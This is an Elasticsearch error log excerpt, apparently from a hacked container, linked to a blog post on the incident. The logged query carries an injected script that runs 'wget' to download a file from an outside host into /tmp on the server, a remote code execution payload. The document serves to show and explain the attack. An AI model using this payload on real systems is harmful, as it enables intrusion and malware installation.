 org.elasticsearch.search.SearchParseException: [index][3]:
query[ConstantScore(*:*)],from[-1],size[1]: Parse Failure [Failed to parse
source
[{"size":1,"query":{"filtered":{"query":{"match_all":{}}}},"script_fields":{"exp":{"s
cript":"import java.util.*;nimport java.io.*;nString str = "";BufferedReader br
= new BufferedReader(new
InputStreamReader(Runtime.getRuntime().exec("wget -O /tmp/xdvi
http://<IP Address>:9985/xdvi").getInputStream()));StringBuilder sb = new
StringBuilder();while((str=br.readLine())!=null){sb.append(str);}sb.toString();"
}}}]]
http://blog.benhall.me.uk/2015/09/what-happens-when-an-elasticsearch-container-is-hacked/
 
